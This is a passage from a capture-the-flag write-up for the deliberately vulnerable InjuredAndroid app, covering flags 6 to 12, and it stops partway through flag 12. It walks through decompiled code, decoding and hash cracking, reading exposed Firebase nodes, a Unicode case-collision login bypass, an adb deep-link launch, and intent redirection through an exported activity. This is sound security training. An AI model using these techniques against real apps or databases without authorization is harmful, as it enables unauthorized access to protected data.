
This flag follows the same DES decryption process as flag five, all we have to do is keep the same Cyberchef recipe and replace the input value with the new Base64 input.
public final void submitFlag(View view) {
        EditText editText = (EditText) findViewById(R.id.editText3);
        d.s.d.g.d(editText, "editText3");
        if (d.s.d.g.a(editText.getText().toString(), k.a("k3FElEG9lnoWbOateGhj5pX6QsXRNJKh///8Jxi8KXW7iDpk2xRxhQ=="))) // This line calls class and method k.a which uses the same DES decryption as FlagFive.


         {
            Intent intent = new Intent(this, (Class<?>) FlagOneSuccess.class);
            FlagsOverview.G = true;
            new j().b(this, "flagSixButtonColor", true);
            startActivity(intent);
        }
    }
{This_Isn't_Where_I_Parked_My_Car}Flag 7 — (SQLITE)

For FlagSeven an SQL database has data written to it consisting of Base64 subtitle, and an encoded string from the class and method h.c.
public class h {
...

    /* renamed from: c, reason: collision with root package name */
    private static String f1471c = "9EEADi^^:?;FC652?5C@:5]7:C632D6:@]4@>^DB=:E6];D@?";
...

    static String c() {
        return f1471c;
    }
}
| id | title | subtitle |
|---|---|---|
| 1 | The flag hash! | 2ab96390c7dbe3443de74d0c9b0b1767 |
| 2 | The flag is also a password! | 9EEADi^^:?;FC652?5C@:5]7:C632D6:@]4@>^DB=:E6];D@? |
We are also given a clue in the source, that doesn’t actually get displayed when clicking on the hint button in the app itself. With the current information I have now, I assume that the flag hash is a MD5 and the flag password text is ROT encoded text. We can see that ROT47 is used to encode the URL. (Use https://dencode.com/en/cipher)


Decoded ROT47 URL

I also cracked the MD5 hash and I now have both the password and flag needed to login.

MD5 Hash cracked
Flags 8 & 9 — (AWS + Firebase)
Eight
Flag eight references a Firebase Database, if you checked strings previously, there is a reference to a Firebase URL https://injuredandroid.firebaseio.com. In the FlagEightLoginActivity, there is a mention of an /aws node. If it is similar to the previous sqlite node in flag seven, then this should end in .json as well.
    public FlagEightLoginActivity() {
        com.google.firebase.database.f fVarB = com.google.firebase.database.f.b();
        d.s.d.g.d(fVarB, "FirebaseDatabase.getInstance()");
        com.google.firebase.database.d dVarD = fVarB.d();
        d.s.d.g.d(dVarD, "FirebaseDatabase.getInstance().reference");
        this.x = dVarD;
        com.google.firebase.database.d dVarH = dVarD.h("/aws");
        d.s.d.g.d(dVarH, "database.child(\"/aws\")"); //aws node referenced.
        this.y = dVarH;
    }
After heading to the url and appending “/aws.json” to the end I get the flag.

Nine


For flag nine, there is a Base64 encoded node /flags that can be appended to the end of the Firebase Database URL to get the flag.
private final String x = "ZmxhZ3Mv";

...

public final void submitFlag(View view) {
        EditText editText = (EditText) findViewById(R.id.editText2);
        d.s.d.g.d(editText, "editText2");

        //Encode the flag in base64 as this line decodes the base64 back into plain text
        byte[] bArrDecode = Base64.decode(editText.getText().toString(), 0);
        d.s.d.g.d(bArrDecode, "decodedPost");
        Charset charset = StandardCharsets.UTF_8;
        d.s.d.g.d(charset, "StandardCharsets.UTF_8");
        this.B.b(new b(new String(bArrDecode, charset)));
    }
Flag 10 — (UNICODE)

This challenge was a bit tricky as it didn’t make much sense to me as to where to find the email and searching for “android unicode collision” mostly returns other writeups for this challenge, so instead I will break down the code and explain how it works for anyone that is curious. The email John@Gıthub.com works because of a Unicode Collision. The character ı (Latin Small Letter Dotless I) is distinct from the standard i, so it bypasses the “No Cheating” check. However, when converted to uppercase, both ı and i become the same character I, satisfying the validation check that unlocks the flag.
Code Breakdown
Here is the step-by-step analysis of the code.
1. The Setup: Base64 Decoding
The app first determines where to look in the database.
// Decodes "dW5pY29kZS8=" to "unicode/"
byte[] decode = Base64.decode("dW5pY29kZS8=", 0);
this.z = new String(decode, charset);

// Sets up a listener on the "unicode/" path in Firebase
com.google.firebase.database.d h = d2.h(this.z);
The app is listening for the correct “email” string stored at unicode/ in the database.
2. The Trap: Direct Equality Check
When you press submit, the b class (a Listener) receives the data from Firebase (str2) and compares it with your input (this.f1462b).
// str2 = Value from Firebase (e.g., "[email protected]")
// this.f1462b = Your input (e.g., "[email protected]")

if (d.s.d.g.a(this.f1462b, str2)) {
    // If they are EXACTLY the same:
    flagTenUnicodeActivity = FlagTenUnicodeActivity.this;
    str = "No cheating. :]";
}
What’s happening: The developer prevents you from just dumping the string from the database and pasting it in. If you type the standard “[email protected]”, it matches str2 exactly, triggering the “No cheating” message.
3. The Vulnerability: Uppercase Conversion
If the exact match fails, the code proceeds to a second check using toUpperCase.
// Converts your input to Uppercase
String upperCase = str3.toUpperCase(locale);

// Converts Firebase value to Uppercase
String upperCase2 = str2.toUpperCase(locale2);

// Checks if the UPPERCASE versions match
if (d.s.d.g.a(upperCase, upperCase2)) {
    FlagTenUnicodeActivity.this.G(); // Success! Flag unlocked.
    return;
}
What’s happening:
-
Your Input:
John@Gıthub.com(with dotlessı). -
Database Value:
[email protected](with normali). -
Normalization:
ı(dotless) becomesIwhen uppercased.i(dotted) also becomesIwhen uppercased.
-
Result:
[email protected]==[email protected].The strings are different enough to bypass the “No cheating” trap, but similar enough to pass the “Uppercase” validation.
Flag 11 — (DEEP LINKS)
Flag 11 tests your ability to identify entry points in the AndroidManifest.xml (Deep Links) and correlate them with data stored in a backend database (Firebase). The challenge is to find the correct scheme to launch the activity and then identify the specific database key hint.
Reconnaissance: The Manifest
The AndroidManifest.xml reveals that the DeepLinkActivity is not accessible via the standard UI flow but has a “backdoor” open via a Deep Link.
<activity android:label="@string/title_activity_deep_link" android:name="b3nac.injuredandroid.DeepLinkActivity">
    <intent-filter ...>
        ...
        <data android:scheme="flag11"/>
    </intent-filter>
</activity>- Finding: The activity listens for the URI scheme
flag11://.
Source Code Analysis
Inside DeepLinkActivity.java, we see how the app verifies the flag.
The Hint
private final String z = "/binary";The variable z is set to /binary. This is the “compiled treasure” the hint refers to — not a literal compiled file, but a reference to a specific location in the database.
The Validation
// Sets up a reference to the "/binary" path in Firebase
this.B = d2.h(this.z);

// Submits the text from the EditText to the Listener 'c'
this.B.b(new c(editText.getText().toString()));
The app compares your input directly against the value stored at injuredandroid.firebaseio.com/binary.
Exploitation
Step 1: Trigger the Deep Link
Since you cannot navigate to this screen easily from the main menu, you must force it open using the scheme found in the manifest.
Command:
adb shell am start -W -a android.intent.action.VIEW -d "flag11://"This launches the DeepLinkActivity on your device/emulator.
Step 2: Retrieve the Flag (The “Treasure”)
The code tells us the answer is stored at the /binary endpoint. Since the database rules allow public read access, we can query it directly via the REST API.
URL: https://injuredandroid.firebaseio.com/binary.json
Result:

"HIIMASTRING"Step 3: Solve
- Go to the screen you opened in Step 1.
- Enter the value
HIIMASTRING. - Press Submit.
Flag 12 — (PROTECTED COMPONENTS)
For this challenge, you will have to downgrade to SDK 30 (Android 11) as this exploit no longer works on versions 12+ (explanation below). In this challenge, you want to access FlagTwelveProtectedActivity and execute its success function F(), which gives you the flag.
The Problem: Access Control
If you look at the Manifest (AndroidManifest.xml), you will see this entry:
<activity
    android:theme="@style/AppTheme.NoActionBar"
    android:label="@string/title_activity_flag_twelve_protected"
android:name="b3nac.injuredandroid.FlagTwelveProtectedActivity"/>- Missing
exportedattribute: By default (on newer Android versions) or if omitted without an intent-filter, this activity is not exported. - Result: You (as an external user or malicious app) cannot launch this activity directly. If you try
adb shell am start -n ...FlagTwelveProtectedActivity, the OS blocks you with aPermission Denial.
The Vulnerability: The “Proxy” (Exported Activity)
The developer left another door open. Look at the entry for ExportedProtectedIntent in the Manifest:
<activity
    android:theme="@style/AppTheme.NoActionBar"
    android:label="@string/title_activity_exported_protected_intent"
    android:name="b3nac.injuredandroid.ExportedProtectedIntent"
android:exported="true"/>exported="true": This explicitly tells the Android OS, “Allow any other app to launch me.”
The Code Flaw: Intent Redirection
Now look at the code for ExportedProtectedIntent.
// Triggered every time the activity comes to the foreground
protected void onResume() {
    super.onResume();
    F(getIntent());
}

private void F(Intent intent) {
    // 1. Unpacking the Trojan Horse
    Intent intent2 = (Intent) intent.getParcelableExtra("access_protected_component");

    // 2. The Flawed Check
    if (intent2.resolveActivity(getPackageManager()).getPackageName().equals("b3nac.injuredandroid")) {
        // 3. Launching with Internal Privileges
        startActivity(intent2);
    }
}- Unpacking: It takes an Intent you created (passed as an extra named
access_protected_component). - The Check: It checks if your intent is pointing to the
b3nac.injuredandroidpackage. Since you want to attackFlagTwelve(which is inside that package), this check passes. - The Launch: It calls
startActivity(intent2).- Crucial Detail: When
ExportedProtectedIntentcallsstartActivity, it runs with the privileges of the InjuredAndroid app itself, not your malicious app. - Result: Since
InjuredAndroidis allowed to open its own private (non-exported) activities, the OS allows the launch! You used the exported activity as a “proxy” to reach the protected one.
- Crucial Detail: When
The Logic Bypass: Flag Twelve
Once you successfully proxy your intent to FlagTwelveProtectedActivity, you still have to pass its internal logic check to get the flag.
